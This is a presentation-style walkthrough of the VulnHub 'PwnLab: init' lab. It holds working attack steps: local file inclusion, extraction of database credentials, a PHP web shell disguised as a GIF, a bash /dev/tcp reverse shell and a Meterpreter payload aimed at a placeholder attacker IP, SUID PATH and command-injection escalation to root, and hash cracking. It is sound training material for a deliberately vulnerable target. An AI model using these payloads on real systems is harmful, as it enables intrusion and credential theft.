## **/me: Andrea Cardaci**

Application Security Specialist @ [SecureFlag](https://secureflag.com/)

- [cardaci.xyz](https://cardaci.xyz/)
	- Blog and vulnerability research
- [github.com/cyrus-and](https://github.com/cyrus-and)
	- o [GTFOBins](https://gtfobins.github.io/)
	- [gdb-dashboard](https://github.com/cyrus-and/gdb-dashboard)
	- [mysql-unsha1](https://github.com/cyrus-and/mysql-unsha1)
	- o [fracker](https://github.com/cyrus-and/fracker)

 $\circ$ ...

# **Walkthrough**

#### **PwnLab: init**

<https://www.vulnhub.com/entry/pwnlab-init,158>

## **Initial enumeration**

Find IP address:

\$ dig +short pwnlab.lan 192.168.1.88

Alternatively nmap -sc , netdiscover , etc. or just use pwnlab.lan

Basic port scanning (use -A for more):

\$ nmap 192.168.1.88 PORT STATE SERVICE 80/tcp open http 111/tcp open rpcbind 3306/tcp open mysql

#### **Website**

Looks like a home made PHP solution

http://192.168.1.88/index.php

- There is a login form
- Supposedly file upload is involved
- The page structure hints for a LFI (Local File Inclusion)...

http://192.168.1.88/?page=login

#### **Fuzz the web content**

 $$$  dirb http://192.168.1.88 -X .php,,

```
+ http://192.168.1.88/config.php (CODE:200|SIZE:0)
```
- + http://192.168.1.88/index.php (CODE:200|SIZE:332)
- + http://192.168.1.88/index.php (CODE:200|SIZE:332)
- + http://192.168.1.88/login.php (CODE:200|SIZE:250)
- + http://192.168.1.88/server-status (CODE:403|SIZE:300)
- + http://192.168.1.88/upload.php (CODE:200|SIZE:19)

==> DIRECTORY: http://192.168.1.88/images/ ==> DIRECTORY: http://192.168.1.88/upload/

Nothing interesting in those *listable* directories...

## **Assess LFI**

Hypothesis:

```
include($_GET['page'] . '.php');
```
Checks:

- page=WHATEVER nothing is shown
- page=index recursive loop: **hypothesis confirmed!**  $\bullet$

We could reach any .php file on the system using path traversal:

http://192.168.1.88/?page=../../../path/to/file

## **LFI considerations**

We can try to use [PHP stream wrappers](https://www.php.net/manual/en/wrappers.php):

• http:// is apparently forbidden...

That would have been proper RCE via Remote File Inclusion (RFI)!

• php:// looks promising...

We could try to fetch Base64-encoded PHP files!

# **Exploit LFI**

Use php:// to read (**not** evaluate) index.php ( .php is added by the script)

\$ curl 'http://192.168.1.88/?page=php://filter/convert.base64-encode/resource=index'  $<$ html $>$ 

```
...
PD9waHANCi8vTXVsdGls...
```
Repeat for all the other pages...

#### **index.php**

We were right!

```
if (isset($_GET['page']))
{
    include($_GET['page'].".php");
}
```
This is RCE (Remote Code Execution) if we manage to upload something!

```
if (isset($_COOKIE['lang']))
{
    include("lang/".$_COOKIE['lang']);
}
```
# **Exploit LFI (cookie)**

We can also use it to read non-PHP files and evaluate PHP files with path traversal:

```
$ curl 'http://192.168.1.88/' -b 'lang=../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
```
...

#### **login.php**

config.php must contain the database credentials:

```
require("config.php");
$mysqli = new mysqli($server, $username, $password, $database);
```
No SQL injection is possible in the login (prepared statements):

```
$luser = $POST['user'];
\text{\$lpass = base64\_encode(\$_POST['pass'])\;;}$stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?");
$stmt->bind_param('ss'
, $luser, $lpass);
```
#### **config.php**

#### It does!

```
<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";$database = "Users";
?>
```
We can now access the database:

\$ mysql -u root '-pH4u%QJ\_H99' -h 192.168.1.88

## **Fetch database content**

One (useful) database:

```
MySQL [(none)]> show databases;
+--------------------+
  Database
   +--------------------+
 | information_schema |
  Users
        +--------------------+
```
One table:

```
MySQL [Users]> show tables;
+-----------------+
 | Tables_in_Users |
+-----------------+
  users
      +-----------------+
```
#### **Fetch database content**

Credentials (Base64-encoded, see login.php ):

MySQL [Users]> select \* from users; +------+------------------+ user | pass +------+------------------+ | kent | Sld6WHVCSkpOeQ== | JWzXuBJJNy | mike | U0lmZHNURW42SQ== | SIfdsTEn6I | kane | aVN2NVltMkdSbw== | iSv5Ym2GRo +------+------------------+

We can now log in!

# **Try to access the file system**

Nope, we need the [FILE](https://dev.mysql.com/doc/refman/5.7/en/privileges-provided.html#priv_file) privilege:

```
MySQL [(none)]> show grants;
                                  +------------------------------------------------------------------+
  | Grants for root@% |
+------------------------------------------------------------------+
  GRANT USAGE ON *.* TO 'root'@'%' IDENTIFIED BY PASSWORD <secret>
  | GRANT SELECT ON `Users`.* TO 'root'@'%' |
                                  +------------------------------------------------------------------+
```
Otherwise:

```
MySQL [(none)]> select load_file("/etc/passwd");
MySQL [(none)]> select "test" into dumpfile '/var/www/html/test';
```
**Note:** % is a wildcard that matches all the hosts but localhost

# **upload.php (PHP code omitted)**

A file is uploaded in upload/ if:

- 1. the file extension is one of jpg , jpeg , gif , png
- 2. the user-provided MIME type contains image and /
- 3. the computed MIME type is the expected value for the above extensions

**Idea:** upload a PHP file disguised by image!

# **Craft the payload**

We can assume that only the *[magic signature](https://en.wikipedia.org/wiki/List_of_file_signatures)* is actually checked

Pick GIF GIF87a

• The MIME type is set by the browser according to the extension

Name the file rce.gif

• Any PHP web shell will do

Just pass a URL parameter to [passthru](https://www.php.net/manual/en/function.passthru.php)

Generate the payload:

\$ { echo 'GIF87a'; echo '<?php passthru(\$\_GET["x"]); ?>'; } >rce.gif

## **Exploit RCE**

Upload it and take note of the name:

http://192.168.1.88/upload/9fe7fea8e1c0956a9e77569208fa429e.gif

Remember that we can evaluate any file as PHP:

```
$ curl 'http://192.168.1.88/?x=id' -b 'lang=../upload/9fe7fea8e1c0956a9e77569208fa429e.gif'
GIF87a
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<html>...
```
# **Obtain a TTY shell with Bash**

Generate the payload:

```
$ cat >rce.gif <<EOF
GIF87a
<?php passthru("bash -c 'exec bash -i &>/dev/tcp/YOUR_IP/4444 <&1'"); ?>
EOF
```
Receive it with nc :

setup="stty rows \$LINES columns \$COLUMNS; export TERM=xterm-256color; clear; exec bash" shell="exec python -c \"import pty; pty.spawn(['bash' , '-c' , '\$setup'])\"" stty -echo raw; { echo "\$shell"; cat; } | nc -vlp 4444

Trigger with:

\$ curl 'http://192.168.1.88' -b 'lang=../upload/9fe7fea8e1c0956a9e77569208fa429e.gif'

## **Extra: pop a Meterpreter shell**

Generate the payload:

```
$ {
    echo 'GIF87a'
    msfvenom -p php/meterpreter/reverse_tcp LHOST=YOUR_IP
} >rce.gif
```
Receive it with msfconsole :

```
$ msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
msf5 exploit(multi/handler) > run
```
Trigger with:

\$ curl 'http://192.168.1.88' -b 'lang=../upload/9fe7fea8e1c0956a9e77569208fa429e.gif'

## **Extra: the Meterpreter shell**

Upload and download files:

meterpreter > upload LinEnum.sh meterpreter > download /etc/passwd

Drop a TTY shell:

```
meterpreter > shell -t
```
Run exploits on the target and much more...

#### **Escalate to** *human* **users**

Use su with the previous credentials:



#### **Some common enumeration**

• Inspect user files:

\$ find / -user \$USER -o -group \$USER 2>/dev/null

Check group ownership:

\$ id

• Check running processes:

\$ ps aux

#### **Some common enumeration**

- Check cron jobs:
	- \$ crontab -l \$ ls /etc/cron\*
- Enumerate SUIDs:

\$ find / -type f -perm /ug=s -ls 2>/dev/null

• Check sudo grants:

\$ sudo -l

## **Some common enumeration**

List local services:

\$ ss -lpn

• Seek writable configuration files:

\$ find /etc/ -writable 2>/dev/null

 $\bullet$ ....

#### **Enumeration as kane**

There is a SUID executable in the home:

```
kane@pwnlab:~$ ls -l ~/msgmike
-rwsr-sr-x 1 mike mike 5148 Mar 17 2016 /home/kane/msgmike
```
Decompile with Ghidra:

```
void main(void)
{
    setreuid(0x3ea,0x3ea);
    setregid(0x3ea,0x3ea);
    system("cat /home/mike/msg.txt");
    return;
}
```
# **Exploit msgmike**

• system is [basically](https://github.com/bminor/glibc/blob/eca1b233322914d9013f3ee4aabecaadc9245abd/sysdeps/posix/system.c#L148-L152):

/bin/sh -c COMMAND

- setreuid / setregid are needed to **not** drop privileges
- cat is a relative path

So we can override PATH and execute an arbitrary file:

```
kane@pwnlab:~$ echo 'bash' >cat
kane@pwnlab:~$ chmod +x cat
kane@pwnlab:~$ PATH="$PWD:$PATH" ./msgmike
mike@pwnlab:~$ id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
```
#### **Enumeration as mike**

There is a SUID executable in the home:

```
mike@pwnlab:/home/mike$ ls -l msg2root
-rwsr-sr-x 1 root root 5364 Mar 17 2016 msg2root
```
Decompile with Ghidra:

```
void main(void)
{
    char local_78 [100];
    char *local_14 [2];printf("Message for root: ");
    fgets(local_78,100,stdin);
    asprintf(local_14,
"/bin/echo %s >> /root/messages.txt"
,local_78);
    system(local_14[0]);
    return;
}
```
# **Exploit msg2root**

- Reads a message from standard input with fgets
- Builds the shell command with printf and runs it with system :

/bin/echo %s >> /root/messages.txt

The message is placed inside the command, unescaped: **shell command injection**!

```
mike@pwnlab:/home/mike$ ./msg2root
Message for root: ; id #
```
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)

**Note:** this time real IDs are unchanged...

# **Obtain a proper root shell**

We cannot just run bash as it resets effective IDs back to real IDs:

If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset.

```
mike@pwnlab:/home/mike$ ./msg2root
Message for root: ;bash -p #
bash-4.3# id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
```
**Note:** permissions are the same but bash didn't drop...

# **Enjoy some nice ASCII art**





We are not *really* root , programs are still able to drop our permissions. For example:

bash-4.3# crontab -l no crontab for mike

We can upgrade with GDB, Python, some custom program, etc.

bash-4.3# exec python -c 'import os; os.setuid(0); os.setgid(0); os.setgroups([]); os.execl("/bin/bash" , "bash")'

Finally:

root@pwnlab:/home/mike# id uid=0(root) gid=0(root) groups=0(root)

#### **Extra: obtain and crack /etc/shadow hashes**

We already have kent and kane:

\$ cat hashes.1800 root:\$6\$aYZMZ3V0\$qAYwiR7aanVmKSWyV5IbRffspdjFx4xhLrm8kbHhh1DG16Bdb0/ptImcDK2uT.6xc/FZotacYr0X4dB0SurjD/ john:\$6\$uCl.CX5S\$tRfy/uCPpATIpz3fG/N51QvjKG46xbr08jpHYvTX5eQO9F/8DoMIAXojVdq/jBgqxN1V2g.pijgV.CzjOurEn. mike:\$6\$M5sGQVYv\$0Xjlw9v/AdxlrQEhdiYJxNMQGHQi6HLbwO9nW8wExgu9fgPu3xbUQ9relK0rcbOH4nJASrxyPfQhBuDjOxvk20

Use hashcat :

\$ hashcat -m 1800 --user -O hashes.1800 /path/to/rockyou.txt

# **Extra: obtain and crack MySQL hashes**

MySQL grants are different according to the connecting host. Now (even with wwwdata ) we can:



Use hashcat ( debian-sys-maint is defined in /etc/mysql/debian.cnf ):

\$ hashcat -m 300 --user -O hashes.300 /path/to/rockyou.txt

# **Extra: why the http:// wrapper is disabled?**

It has been explicitly forbidden in /etc/php5/apache2/php.ini :

```
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (like http:// or ftp://) as files.
; http://php.net/allow-url-fopen
allow_url_fopen = On
; Whether to allow include/require to open URLs (like http:// or ftp://) as files.
; http://php.net/allow-url-include
allow_url_include = Off
```
